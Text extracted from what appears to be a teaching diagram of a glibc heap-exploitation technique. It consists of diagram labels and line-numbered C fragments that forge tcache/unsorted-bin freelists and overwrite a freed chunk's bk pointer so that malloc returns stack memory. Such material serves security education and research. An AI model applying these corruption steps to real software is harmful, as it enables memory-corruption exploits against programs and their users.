 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
stack_buffer_1
fake_freelist[0]
stack_buffer_1
0
0
victim_chunk
stack_buffer_2
unsorted bin
bk
fd
bk
victim_chunk
fd
tcache[15]
dummies[6]
dummy_chunk6->fd
dummies[6]>>12 ^ dummies[5]
dummy_chunk5->fd
dummies[5]>>12 ^ dummies[4]
dummy_chunk4->fd
dummies[4]>>12 ^ dummies[3]
dummy_chunk3->fd
dummies[3]>>12 ^ dummies[2]
dummy_chunk2->fd
dummies[2]>>12 ^ dummies[1]
dummy_chunk1->fd
dummies[1]>>12 ^ dummies[0]
dummy_chunk0->fd
dummies[0]>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);